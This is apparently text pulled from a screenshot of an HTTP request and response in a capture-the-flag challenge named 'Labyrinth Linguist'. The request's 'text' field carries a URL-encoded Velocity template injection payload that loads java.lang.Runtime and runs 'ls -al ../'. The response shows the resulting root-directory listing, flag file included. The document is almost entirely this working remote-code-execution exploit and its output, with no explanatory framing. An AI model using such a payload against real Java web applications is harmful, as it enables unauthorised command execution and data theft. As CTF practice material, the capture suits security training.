 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.63.46:32408
3 Content-Length: 519
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.63.46:32408
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.63.46:32408/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 text=
%23set($engine%3d"string")%23set($run%3d$engine.getClass().forName("java.lang.Runtime"))%23set(
$runtime%3d$run.getRuntime())%23set($proc%3d$runtime.exec("ls+-al+../"))%23set($null%3d$proc.wa
itFor())%23set($istr%3d$proc.getInputStream())%23set($chr%3d$engine.getClass().forName("java.la
ng.Character"))%23set($output%3d"")%23set($string%3d$engine.getClass().forName("java.lang.Strin
g"))%23foreach($i+in+[1..$istr.available()])%23set($output%3d$output.concat($string.valueOf($ch
r.toChars($istr.read()))))%23end$output
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 1770
4 Date: Fri, 15 Mar 2024 00:03:16 GMT
5 Connection: close
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
Labyrinth Linguist
</title>
13 <link rel="stylesheet" href="/css/style.css">
14 </head>
15 <body>
16 <form class="fire-form" action="" method="post">
17 <span class="fire-form-text">
Enter text to translate english to voxalith!
</span>
<br>
<br>
18 <input class="fire-form-input" type="text" name="text" value="">
19 <input class="fire-form-button" type="submit" value="Submit →">
20 </form>
21 <h2 class="fire">
total 88
22 drwxr-xr-x 1 root root 4096 Mar 14 23:26 .
23 drwxr-xr-x 1 root root 4096 Mar 14 23:26 ..
24 drwxr-xr-x 1 root root 4096 Mar 7 18:28 app
25 drwxr-xr-x 1 root root 4096 May 28 2022 bin
26 drwxr-xr-x 2 root root 4096 Mar 19 2022 boot
27 drwxr-xr-x 5 root root 360 Mar 14 23:26 dev
28 -rw------- 1 root root 217 Mar 7 18:27 entrypoint.sh
29 drwxr-xr-x 1 root root 4096 Mar 14 23:26 etc
30 -rw-r--r-- 1 root root 38 Mar 6 20:35 flag26df64a005.txt
31 drwxr-xr-x 2 root root 4096 Mar 19 2022 home
32 drwxr-xr-x 1 root root 4096 May 27 2022 lib
33 drwxr-xr-x 2 root root 4096 May 27 2022 lib64